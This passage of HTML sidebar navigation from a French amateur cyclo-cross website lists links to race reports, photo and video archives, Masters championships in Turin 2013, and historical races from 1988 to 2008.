                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
